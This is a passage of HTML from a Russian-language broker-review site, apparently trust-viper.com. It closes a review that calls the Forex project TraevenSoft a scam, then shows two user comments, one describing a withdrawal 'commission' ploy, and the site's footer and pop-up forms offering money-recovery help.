<h2><b>Выводы</b></h2>
<p><span style="font-weight: 400;">Изучив проект </span><span style="font-weight: 400;">TraevenSoft</span><span style="font-weight: 400;">, мы пришли к выводу, что это очередной СКАМ-проект, не имеющий ничего общего с реальной деятельностью на рынке Форекс. Мы рекомендуем отказаться от сотрудничества, и выбрать другого финансового посредника. </span></p>
<p><span style="font-weight: 400;">Если вы потеряли средства в результате сотрудничества с брокером, пожалуйста, обратитесь к нашим экспертам и мы поможем вам </span><a href="/kontakty/"><span style="font-weight: 400;">вернуть ваши деньги</span></a><span style="font-weight: 400;">.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-3331">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Андрюха</div>
							<div class="date">2 апреля, 2024 @ 11:13</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Спасибо за статью! Благодаря вам я не повелся на этот лохотрон! Теперь всегда буду читать ваши советы до того, как инвестировать средства в подобные проекты! </p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-3330">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">БаронКоин</div>
							<div class="date">19 апреля, 2024 @ 15:47</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я попробовал с ними поработать и очень об этом пожалел. Они сделали вид, что помогли мне заработать, но когда я начал выводить средства, они потребовали оплатить «комиссию». При этом, они не взяли комиссию с депозита, а выставили отдельный счет. Я перевел туда деньги, и после этого – полный игнор. Вывод я сделать не смог. </p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/traeven-soft/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='20328' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	TraevenSoft</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2024/04/TraevenSoft-logo.png",
	"name": "Разоблачение мошенника TraevenSoft – обзор брокера и отзывы о сотрудничестве",
	"review": [{
										"@type": "Review",
										"author": "Андрюха",
										"datePublished": "2024-04-02",
										"description": "

Спасибо за статью! Благодаря вам я не повелся на этот лохотрон! Теперь всегда буду читать ваши советы до того, как инвестировать средства в подобные проекты! ",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "БаронКоин",
										"datePublished": "2024-04-19",
										"description": "

Я попробовал с ними поработать и очень об этом пожалел. Они сделали вид, что помогли мне заработать, но когда я начал выводить средства, они потребовали оплатить «комиссию». При этом, они не взяли комиссию с депозита, а выставили отдельный счет. Я перевел туда деньги, и после этого – полный игнор. Вывод я сделать не смог. ",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/skywon-fx/">
									Skywon FX (skywonfx.net)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/quorent-vii/">
									Quorent VII (quorentsevens.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/atlas-trade-ai/">
									Atlas Trade AI (atlastrade.ai)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/swbc-global/">
									SWBC Global (swbc-globals.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/instant-movirapro/">
									Instant MoviraPro (instant-movira-pro.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/traeven-soft/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 